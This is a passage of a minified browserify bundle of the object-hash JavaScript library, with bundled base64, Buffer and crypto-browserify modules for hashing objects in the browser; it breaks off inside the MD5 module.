!function(e){if("object"==typeof exports)module.exports=e();else if("function"==typeof define&&define.amd)define(e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.objectHash=e()}}(function(){return function e(t,r,n){function o(u,a){if(!r[u]){if(!t[u]){var s="function"==typeof require&&require;if(!a&&s)return s(u,!0);if(i)return i(u,!0);throw new Error("Cannot find module '"+u+"'")}var f=r[u]={exports:{}};t[u][0].call(f.exports,function(e){var r=t[u][1][e];return o(r?r:e)},f,f.exports,e,t,r,n)}return r[u].exports}for(var i="function"==typeof require&&require,u=0;u<n.length;u++)o(n[u]);return o}({1:[function(e,t,r){(function(n,o,i,u,a,s,f,c,l){"use strict";function d(e,t){return t=h(e,t),g(e,t)}function h(e,t){var r=m.getHashes?m.getHashes():["sha1","md5"],n=["buffer","hex","binary","base64"];if(t=t||{},t.algorithm=t.algorithm||"sha1",t.encoding=t.encoding||"hex",t.excludeValues=t.excludeValues?!0:!1,t.algorithm=t.algorithm.toLowerCase(),t.encoding=t.encoding.toLowerCase(),t.ignoreUnknown=t.ignoreUnknown!==!0?!1:!0,t.respectType=t.respectType===!1?!1:!0,t.respectFunctionNames=t.respectFunctionNames===!1?!1:!0,t.respectFunctionProperties=t.respectFunctionProperties===!1?!1:!0,t.unorderedArrays=t.unorderedArrays!==!0?!1:!0,t.unorderedSets=t.unorderedSets===!1?!1:!0,t.replacer=t.replacer||void 0,"undefined"==typeof e)throw new Error("Object argument required.");r.push("passthrough");for(var o=0;o<r.length;++o)r[o].toLowerCase()===t.algorithm.toLowerCase()&&(t.algorithm=r[o]);if(-1===r.indexOf(t.algorithm))throw new Error('Algorithm "'+t.algorithm+'"  not supported. supported values: '+r.join(", "));if(-1===n.indexOf(t.encoding)&&"passthrough"!==t.algorithm)throw new Error('Encoding "'+t.encoding+'"  not supported. supported values: '+n.join(", "));return t}function p(e){if("function"!=typeof e)return!1;var t=/^function\s+\w*\s*\(\s*\)\s*{\s+\[native code\]\s+}$/i;return null!=t.exec(Function.prototype.toString.call(e))}function g(e,t){var r;r="passthrough"!==t.algorithm?m.createHash(t.algorithm):new y,"undefined"==typeof r.write&&(r.write=r.update,r.end=r.update);var n=w(t,r);if(n.dispatch(e),r.end(""),"undefined"==typeof r.read&&"function"==typeof r.digest)return r.digest("buffer"===t.encoding?void 0:t.encoding);var o=r.read();return"buffer"===t.encoding?o:o.toString(t.encoding)}function w(e,t,r){return r=r||[],{dispatch:function(t){e.replacer&&(t=e.replacer(t));var r=typeof t;return null===t&&(r="null"),this["_"+r](t)},_object:function(n){var o=/\[object (.*)\]/i,u=Object.prototype.toString.call(n),a=o.exec(u);a=a?a[1]:"unknown:["+u+"]",a=a.toLowerCase();var s=null;if((s=r.indexOf(n))>=0)return this.dispatch("[CIRCULAR:"+s+"]");if(r.push(n),"undefined"!=typeof i&&i.isBuffer&&i.isBuffer(n))return t.write("buffer:"),t.write(n);if("object"===a||"function"===a){var f=Object.keys(n).sort();e.respectType===!1||p(n)||f.splice(0,0,"prototype","__proto__","constructor"),t.write("object:"+f.length+":");var c=this;return f.forEach(function(r){c.dispatch(r),t.write(":"),e.excludeValues||c.dispatch(n[r]),t.write(",")})}if(!this["_"+a]){if(e.ignoreUnknown)return t.write("["+a+"]");throw new Error('Unknown object type "'+a+'"')}this["_"+a](n)},_array:function(n,o){o="undefined"!=typeof o?o:e.unorderedArrays!==!1;var i=this;if(t.write("array:"+n.length+":"),!o||n.length<=1)return n.forEach(function(e){return i.dispatch(e)});var u=[],a=n.map(function(t){var n=new y,o=r.slice(),i=w(e,n,o);return i.dispatch(t),u=u.concat(o.slice(r.length)),n.read().toString()});return r=r.concat(u),a.sort(),this._array(a,!1)},_date:function(e){return t.write("date:"+e.toJSON())},_symbol:function(e){return t.write("symbol:"+e.toString(),"utf8")},_error:function(e){return t.write("error:"+e.toString(),"utf8")},_boolean:function(e){return t.write("bool:"+e.toString())},_string:function(e){t.write("string:"+e.length+":"),t.write(e,"utf8")},_function:function(r){t.write("fn:"),p(r)?this.dispatch("[native]"):this.dispatch(r.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(r.name)),e.respectFunctionProperties&&this._object(r)},_number:function(e){return t.write("number:"+e.toString())},_xml:function(e){return t.write("xml:"+e.toString(),"utf8")},_null:function(){return t.write("Null")},_undefined:function(){return t.write("Undefined")},_regexp:function(e){return t.write("regex:"+e.toString(),"utf8")},_uint8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint8clampedarray:function(e){return t.write("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(e))},_int8array:function(e){return t.write("uint8array:"),this.dispatch(Array.prototype.slice.call(e))},_uint16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_int16array:function(e){return t.write("uint16array:"),this.dispatch(Array.prototype.slice.call(e))},_uint32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_int32array:function(e){return t.write("uint32array:"),this.dispatch(Array.prototype.slice.call(e))},_float32array:function(e){return t.write("float32array:"),this.dispatch(Array.prototype.slice.call(e))},_float64array:function(e){return t.write("float64array:"),this.dispatch(Array.prototype.slice.call(e))},_arraybuffer:function(e){return t.write("arraybuffer:"),this.dispatch(new Uint8Array(e))},_url:function(e){return t.write("url:"+e.toString(),"utf8")},_map:function(r){t.write("map:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_set:function(r){t.write("set:");var n=Array.from(r);return this._array(n,e.unorderedSets!==!1)},_blob:function(){if(e.ignoreUnknown)return t.write("[blob]");throw Error('Hashing Blob objects is currently not supported\n(see https://github.com/puleos/object-hash/issues/26)\nUse "options.replacer" or "options.ignoreUnknown"\n')},_domwindow:function(){return t.write("domwindow")},_process:function(){return t.write("process")},_timer:function(){return t.write("timer")},_pipe:function(){return t.write("pipe")},_tcp:function(){return t.write("tcp")},_udp:function(){return t.write("udp")},_tty:function(){return t.write("tty")},_statwatcher:function(){return t.write("statwatcher")},_securecontext:function(){return t.write("securecontext")},_connection:function(){return t.write("connection")},_zlib:function(){return t.write("zlib")},_context:function(){return t.write("context")},_nodescript:function(){return t.write("nodescript")},_httpparser:function(){return t.write("httpparser")},_dataview:function(){return t.write("dataview")},_signal:function(){return t.write("signal")},_fsevent:function(){return t.write("fsevent")},_tlswrap:function(){return t.write("tlswrap")}}}function y(){return{buf:"",write:function(e){this.buf+=e},end:function(e){this.buf+=e},read:function(){return this.buf}}}var m=e("crypto");r=t.exports=d,r.sha1=function(e){return d(e)},r.keys=function(e){return d(e,{excludeValues:!0,algorithm:"sha1",encoding:"hex"})},r.MD5=function(e){return d(e,{algorithm:"md5",encoding:"hex"})},r.keysMD5=function(e){return d(e,{algorithm:"md5",encoding:"hex",excludeValues:!0})},r.writeToStream=function(e,t,r){return"undefined"==typeof r&&(r=t,t={}),t=h(e,t),w(t,r).dispatch(e)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/fake_50da2638.js","/")},{buffer:3,crypto:5,lYpoI2:10}],2:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";!function(e){"use strict";function t(e){var t=e.charCodeAt(0);return t===i||t===l?62:t===u||t===d?63:a>t?-1:a+10>t?t-a+26+26:f+26>t?t-f:s+26>t?t-s+26:void 0}function r(e){function r(e){f[l++]=e}var n,i,u,a,s,f;if(e.length%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var c=e.length;s="="===e.charAt(c-2)?2:"="===e.charAt(c-1)?1:0,f=new o(3*e.length/4-s),u=s>0?e.length-4:e.length;var l=0;for(n=0,i=0;u>n;n+=4,i+=3)a=t(e.charAt(n))<<18|t(e.charAt(n+1))<<12|t(e.charAt(n+2))<<6|t(e.charAt(n+3)),r((16711680&a)>>16),r((65280&a)>>8),r(255&a);return 2===s?(a=t(e.charAt(n))<<2|t(e.charAt(n+1))>>4,r(255&a)):1===s&&(a=t(e.charAt(n))<<10|t(e.charAt(n+1))<<4|t(e.charAt(n+2))>>2,r(a>>8&255),r(255&a)),f}function n(e){function t(e){return c.charAt(e)}function r(e){return t(e>>18&63)+t(e>>12&63)+t(e>>6&63)+t(63&e)}var n,o,i,u=e.length%3,a="";for(n=0,i=e.length-u;i>n;n+=3)o=(e[n]<<16)+(e[n+1]<<8)+e[n+2],a+=r(o);switch(u){case 1:o=e[e.length-1],a+=t(o>>2),a+=t(o<<4&63),a+="==";break;case 2:o=(e[e.length-2]<<8)+e[e.length-1],a+=t(o>>10),a+=t(o>>4&63),a+=t(o<<2&63),a+="="}return a}var o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="+".charCodeAt(0),u="/".charCodeAt(0),a="0".charCodeAt(0),s="a".charCodeAt(0),f="A".charCodeAt(0),l="-".charCodeAt(0),d="_".charCodeAt(0);e.toByteArray=r,e.fromByteArray=n}("undefined"==typeof r?this.base64js={}:r)}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/base64-js/lib/b64.js","/node_modules/gulp-browserify/node_modules/base64-js/lib")},{buffer:3,lYpoI2:10}],3:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var n=typeof e;if("base64"===t&&"string"===n)for(e=N(e);e.length%4!==0;)e+="=";var i;if("number"===n)i=F(e);else if("string"===n)i=o.byteLength(e,t);else{if("object"!==n)throw new Error("First argument needs to be a number, array or string.");i=F(e.length)}var u;o._useTypedArrays?u=o._augment(new Uint8Array(i)):(u=this,u.length=i,u._isBuffer=!0);var a;if(o._useTypedArrays&&"number"==typeof e.byteLength)u._set(e);else if(O(e))for(a=0;i>a;a++)o.isBuffer(e)?u[a]=e.readUInt8(a):u[a]=e[a];else if("string"===n)u.write(e,0,t);else if("number"===n&&!o._useTypedArrays&&!r)for(a=0;i>a;a++)u[a]=0;return u}function l(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n),n>i&&(n=i)):n=i;var u=t.length;G(u%2===0,"Invalid hex string"),n>u/2&&(n=u/2);for(var a=0;n>a;a++){var s=parseInt(t.substr(2*a,2),16);G(!isNaN(s),"Invalid hex string"),e[r+a]=s}return o._charsWritten=2*a,a}function d(e,t,r,n){var i=o._charsWritten=W(V(t),e,r,n);return i}function h(e,t,r,n){var i=o._charsWritten=W(q(t),e,r,n);return i}function p(e,t,r,n){return h(e,t,r,n)}function g(e,t,r,n){var i=o._charsWritten=W(R(t),e,r,n);return i}function w(e,t,r,n){var i=o._charsWritten=W(P(t),e,r,n);return i}function y(e,t,r){return 0===t&&r===e.length?K.fromByteArray(e):K.fromByteArray(e.slice(t,r))}function m(e,t,r){var n="",o="";r=Math.min(e.length,r);for(var i=t;r>i;i++)e[i]<=127?(n+=J(o)+String.fromCharCode(e[i]),o=""):o+="%"+e[i].toString(16);return n+J(o)}function b(e,t,r){var n="";r=Math.min(e.length,r);for(var o=t;r>o;o++)n+=String.fromCharCode(e[o]);return n}function v(e,t,r){return b(e,t,r)}function _(e,t,r){var n=e.length;(!t||0>t)&&(t=0),(!r||0>r||r>n)&&(r=n);for(var o="",i=t;r>i;i++)o+=H(e[i]);return o}function E(e,t,r){for(var n=e.slice(t,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function I(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(i=e[t],o>t+1&&(i|=e[t+1]<<8)):(i=e[t]<<8,o>t+1&&(i|=e[t+1])),i}}function A(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(o>t+2&&(i=e[t+2]<<16),o>t+1&&(i|=e[t+1]<<8),i|=e[t],o>t+3&&(i+=e[t+3]<<24>>>0)):(o>t+1&&(i=e[t+1]<<16),o>t+2&&(i|=e[t+2]<<8),o>t+3&&(i|=e[t+3]),i+=e[t]<<24>>>0),i}}function B(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=I(e,t,r,!0),u=32768&i;return u?-1*(65535-i+1):i}}function L(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=A(e,t,r,!0),u=2147483648&i;return u?-1*(4294967295-i+1):i}}function U(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+3<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,23,4)}function x(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+7<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,52,8)}function S(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"trying to write beyond buffer length"),z(t,65535));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,2);a>u;u++)e[r+u]=(t&255<<8*(n?u:1-u))>>>8*(n?u:1-u)}function C(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"trying to write beyond buffer length"),z(t,4294967295));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,4);a>u;u++)e[r+u]=t>>>8*(n?u:3-u)&255}function j(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"Trying to write beyond buffer length"),X(t,32767,-32768));var i=e.length;r>=i||(t>=0?S(e,t,r,n,o):S(e,65535+t+1,r,n,o))}function k(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),X(t,2147483647,-2147483648));var i=e.length;r>=i||(t>=0?C(e,t,r,n,o):C(e,4294967295+t+1,r,n,o))}function T(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),$(t,3.4028234663852886e38,-3.4028234663852886e38));var i=e.length;r>=i||Q.write(e,t,r,n,23,4)}function M(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+7<e.length,"Trying to write beyond buffer length"),$(t,1.7976931348623157e308,-1.7976931348623157e308));var i=e.length;r>=i||Q.write(e,t,r,n,52,8)}function N(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function Y(e,t,r){return"number"!=typeof e?r:(e=~~e,e>=t?t:e>=0?e:(e+=t,e>=0?e:0))}function F(e){return e=~~Math.ceil(+e),0>e?0:e}function D(e){return(Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)})(e)}function O(e){return D(e)||o.isBuffer(e)||e&&"object"==typeof e&&"number"==typeof e.length}function H(e){return 16>e?"0"+e.toString(16):e.toString(16)}function V(e){for(var t=[],r=0;r<e.length;r++){var n=e.charCodeAt(r);if(127>=n)t.push(e.charCodeAt(r));else{var o=r;n>=55296&&57343>=n&&r++;for(var i=encodeURIComponent(e.slice(o,r+1)).substr(1).split("%"),u=0;u<i.length;u++)t.push(parseInt(i[u],16))}}return t}function q(e){for(var t=[],r=0;r<e.length;r++)t.push(255&e.charCodeAt(r));return t}function P(e){for(var t,r,n,o=[],i=0;i<e.length;i++)t=e.charCodeAt(i),r=t>>8,n=t%256,o.push(n),o.push(r);return o}function R(e){return K.toByteArray(e)}function W(e,t,r,n){for(var o=0;n>o&&!(o+r>=t.length||o>=e.length);o++)t[o+r]=e[o];return o}function J(e){try{return decodeURIComponent(e)}catch(t){return String.fromCharCode(65533)}}function z(e,t){G("number"==typeof e,"cannot write a non-number as a number"),G(e>=0,"specified a negative value for writing an unsigned value"),G(t>=e,"value is larger than maximum value for type"),G(Math.floor(e)===e,"value has a fractional component")}function X(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value"),G(Math.floor(e)===e,"value has a fractional component")}function $(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value")}function G(e,t){if(!e)throw new Error(t||"Failed assertion")}var K=e("base64-js"),Q=e("ieee754");r.Buffer=o,r.SlowBuffer=o,r.INSPECT_MAX_BYTES=50,o.poolSize=8192,o._useTypedArrays=function(){try{var e=new ArrayBuffer(0),t=new Uint8Array(e);return t.foo=function(){return 42},42===t.foo()&&"function"==typeof t.subarray}catch(r){return!1}}(),o.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"raw":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.isBuffer=function(e){return!(null===e||void 0===e||!e._isBuffer)},o.byteLength=function(e,t){var r;switch(e+="",t||"utf8"){case"hex":r=e.length/2;break;case"utf8":case"utf-8":r=V(e).length;break;case"ascii":case"binary":case"raw":r=e.length;break;case"base64":r=R(e).length;break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":r=2*e.length;break;default:throw new Error("Unknown encoding")}return r},o.concat=function(e,t){if(G(D(e),"Usage: Buffer.concat(list, [totalLength])\nlist should be an Array."),0===e.length)return new o(0);if(1===e.length)return e[0];var r;if("number"!=typeof t)for(t=0,r=0;r<e.length;r++)t+=e[r].length;var n=new o(t),i=0;for(r=0;r<e.length;r++){var u=e[r];u.copy(n,i),i+=u.length}return n},o.prototype.write=function(e,t,r,n){if(isFinite(t))isFinite(r)||(n=r,r=void 0);else{var o=n;n=t,t=r,r=o}t=Number(t)||0;var i=this.length-t;r?(r=Number(r),r>i&&(r=i)):r=i,n=String(n||"utf8").toLowerCase();var u;switch(n){case"hex":u=l(this,e,t,r);break;case"utf8":case"utf-8":u=d(this,e,t,r);break;case"ascii":u=h(this,e,t,r);break;case"binary":u=p(this,e,t,r);break;case"base64":u=g(this,e,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":u=w(this,e,t,r);break;default:throw new Error("Unknown encoding")}return u},o.prototype.toString=function(e,t,r){var n=this;if(e=String(e||"utf8").toLowerCase(),t=Number(t)||0,r=void 0!==r?Number(r):r=n.length,r===t)return"";var o;switch(e){case"hex":o=_(n,t,r);break;case"utf8":case"utf-8":o=m(n,t,r);break;case"ascii":o=b(n,t,r);break;case"binary":o=v(n,t,r);break;case"base64":o=y(n,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":o=E(n,t,r);break;default:throw new Error("Unknown encoding")}return o},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},o.prototype.copy=function(e,t,r,n){var i=this;if(r||(r=0),n||0===n||(n=this.length),t||(t=0),n!==r&&0!==e.length&&0!==i.length){G(n>=r,"sourceEnd < sourceStart"),G(t>=0&&t<e.length,"targetStart out of bounds"),G(r>=0&&r<i.length,"sourceStart out of bounds"),G(n>=0&&n<=i.length,"sourceEnd out of bounds"),n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var u=n-r;if(100>u||!o._useTypedArrays)for(var a=0;u>a;a++)e[a+t]=this[a+r];else e._set(this.subarray(r,r+u),t)}},o.prototype.slice=function(e,t){var r=this.length;if(e=Y(e,r,0),t=Y(t,r,r),o._useTypedArrays)return o._augment(this.subarray(e,t));for(var n=t-e,i=new o(n,void 0,!0),u=0;n>u;u++)i[u]=this[u+e];return i},o.prototype.get=function(e){return console.log(".get() is deprecated. Access using array indexes instead."),this.readUInt8(e)},o.prototype.set=function(e,t){return console.log(".set() is deprecated. Access using array indexes instead."),this.writeUInt8(e,t)},o.prototype.readUInt8=function(e,t){return t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),e>=this.length?void 0:this[e]},o.prototype.readUInt16LE=function(e,t){return I(this,e,!0,t)},o.prototype.readUInt16BE=function(e,t){return I(this,e,!1,t)},o.prototype.readUInt32LE=function(e,t){return A(this,e,!0,t)},o.prototype.readUInt32BE=function(e,t){return A(this,e,!1,t)},o.prototype.readInt8=function(e,t){if(t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),!(e>=this.length)){var r=128&this[e];return r?-1*(255-this[e]+1):this[e]}},o.prototype.readInt16LE=function(e,t){return B(this,e,!0,t)},o.prototype.readInt16BE=function(e,t){return B(this,e,!1,t)},o.prototype.readInt32LE=function(e,t){return L(this,e,!0,t)},o.prototype.readInt32BE=function(e,t){return L(this,e,!1,t)},o.prototype.readFloatLE=function(e,t){return U(this,e,!0,t)},o.prototype.readFloatBE=function(e,t){return U(this,e,!1,t)},o.prototype.readDoubleLE=function(e,t){return x(this,e,!0,t)},o.prototype.readDoubleBE=function(e,t){return x(this,e,!1,t)},o.prototype.writeUInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"trying to write beyond buffer length"),z(e,255)),t>=this.length||(this[t]=e)},o.prototype.writeUInt16LE=function(e,t,r){S(this,e,t,!0,r)},o.prototype.writeUInt16BE=function(e,t,r){S(this,e,t,!1,r)},o.prototype.writeUInt32LE=function(e,t,r){C(this,e,t,!0,r)},o.prototype.writeUInt32BE=function(e,t,r){C(this,e,t,!1,r)},o.prototype.writeInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"Trying to write beyond buffer length"),X(e,127,-128)),t>=this.length||(e>=0?this.writeUInt8(e,t,r):this.writeUInt8(255+e+1,t,r))},o.prototype.writeInt16LE=function(e,t,r){j(this,e,t,!0,r)},o.prototype.writeInt16BE=function(e,t,r){j(this,e,t,!1,r)},o.prototype.writeInt32LE=function(e,t,r){k(this,e,t,!0,r)},o.prototype.writeInt32BE=function(e,t,r){k(this,e,t,!1,r)},o.prototype.writeFloatLE=function(e,t,r){T(this,e,t,!0,r)},o.prototype.writeFloatBE=function(e,t,r){T(this,e,t,!1,r)},o.prototype.writeDoubleLE=function(e,t,r){M(this,e,t,!0,r)},o.prototype.writeDoubleBE=function(e,t,r){M(this,e,t,!1,r)},o.prototype.fill=function(e,t,r){if(e||(e=0),t||(t=0),r||(r=this.length),"string"==typeof e&&(e=e.charCodeAt(0)),G("number"==typeof e&&!isNaN(e),"value is not a number"),G(r>=t,"end < start"),r!==t&&0!==this.length){G(t>=0&&t<this.length,"start out of bounds"),G(r>=0&&r<=this.length,"end out of bounds");for(var n=t;r>n;n++)this[n]=e}},o.prototype.inspect=function(){for(var e=[],t=this.length,n=0;t>n;n++)if(e[n]=H(this[n]),n===r.INSPECT_MAX_BYTES){e[n+1]="...";break}return"<Buffer "+e.join(" ")+">"},o.prototype.toArrayBuffer=function(){if("undefined"!=typeof Uint8Array){if(o._useTypedArrays)return new o(this).buffer;for(var e=new Uint8Array(this.length),t=0,r=e.length;r>t;t+=1)e[t]=this[t];return e.buffer}throw new Error("Buffer.toArrayBuffer not supported in this browser")};var Z=o.prototype;o._augment=function(e){return e._isBuffer=!0,e._get=e.get,e._set=e.set,e.get=Z.get,e.set=Z.set,e.write=Z.write,e.toString=Z.toString,e.toLocaleString=Z.toString,e.toJSON=Z.toJSON,e.copy=Z.copy,e.slice=Z.slice,e.readUInt8=Z.readUInt8,e.readUInt16LE=Z.readUInt16LE,e.readUInt16BE=Z.readUInt16BE,e.readUInt32LE=Z.readUInt32LE,e.readUInt32BE=Z.readUInt32BE,e.readInt8=Z.readInt8,e.readInt16LE=Z.readInt16LE,e.readInt16BE=Z.readInt16BE,e.readInt32LE=Z.readInt32LE,e.readInt32BE=Z.readInt32BE,e.readFloatLE=Z.readFloatLE,e.readFloatBE=Z.readFloatBE,e.readDoubleLE=Z.readDoubleLE,e.readDoubleBE=Z.readDoubleBE,e.writeUInt8=Z.writeUInt8,e.writeUInt16LE=Z.writeUInt16LE,e.writeUInt16BE=Z.writeUInt16BE,e.writeUInt32LE=Z.writeUInt32LE,e.writeUInt32BE=Z.writeUInt32BE,e.writeInt8=Z.writeInt8,e.writeInt16LE=Z.writeInt16LE,e.writeInt16BE=Z.writeInt16BE,e.writeInt32LE=Z.writeInt32LE,e.writeInt32BE=Z.writeInt32BE,e.writeFloatLE=Z.writeFloatLE,e.writeFloatBE=Z.writeFloatBE,e.writeDoubleLE=Z.writeDoubleLE,e.writeDoubleBE=Z.writeDoubleBE,e.fill=Z.fill,e.inspect=Z.inspect,e.toArrayBuffer=Z.toArrayBuffer,e}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/buffer/index.js","/node_modules/gulp-browserify/node_modules/buffer")},{"base64-js":2,buffer:3,ieee754:11,lYpoI2:10}],4:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){if(e.length%p!==0){var r=e.length+(p-e.length%p);e=o.concat([e,g],r)}for(var n=[],i=t?e.readInt32BE:e.readInt32LE,u=0;u<e.length;u+=p)n.push(i.call(e,u));return n}function d(e,t,r){for(var n=new o(t),i=r?n.writeInt32BE:n.writeInt32LE,u=0;u<e.length;u++)i.call(n,e[u],4*u,!0);return n}function h(e,t,r,n){o.isBuffer(e)||(e=new o(e));var i=t(l(e,n),e.length*w);return d(i,r,n)}var o=e("buffer").Buffer,p=4,g=new o(p);g.fill(0);var w=8;t.exports={hash:h}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/helpers.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],5:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function l(e,t,r){o.isBuffer(t)||(t=new o(t)),o.isBuffer(r)||(r=new o(r)),t.length>v?t=e(t):t.length<v&&(t=o.concat([t,_],v));for(var n=new o(v),i=new o(v),u=0;v>u;u++)n[u]=54^t[u],i[u]=92^t[u];var a=e(o.concat([n,r]));return e(o.concat([i,a]))}function d(e,t){e=e||"sha1";var r=b[e],n=[],i=0;return r||h("algorithm:",e,"is not yet supported"),{update:function(e){return o.isBuffer(e)||(e=new o(e)),n.push(e),i+=e.length,this},digest:function(e){var i=o.concat(n),u=t?l(r,t,i):r(i);return n=null,e?u.toString(e):u}}}function h(){var e=[].slice.call(arguments).join(" ");throw new Error([e,"we accept pull requests","http://github.com/dominictarr/crypto-browserify"].join("\n"))}function p(e,t){for(var r in e)t(e[r],r)}var o=e("buffer").Buffer,g=e("./sha"),w=e("./sha256"),y=e("./rng"),m=e("./md5"),b={sha1:g,sha256:w,md5:m},v=64,_=new o(v);_.fill(0),r.createHash=function(e){return d(e)},r.createHmac=function(e,t){return d(e,t)},r.randomBytes=function(e,t){if(!t||!t.call)return new o(y(e));try{t.call(this,void 0,new o(y(e)))}catch(r){t(r)}},p(["createCredentials","createCipher","createCipheriv","createDecipher","createDecipheriv","createSign","createVerify","createDiffieHellman","pbkdf2"],function(e){r[e]=function(){h("sorry,",e,"is not implemented yet")}})}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/index.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./md5":6,"./rng":7,"./sha":8,"./sha256":9,buffer:3,lYpoI2:10}],6:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<t%32,e[(t+64>>>9<<4)+14]=t;for(var r=1732584193,n=-271733879,o=-1732584194,i=271733878,u=0;u<e.length;u+=16){var 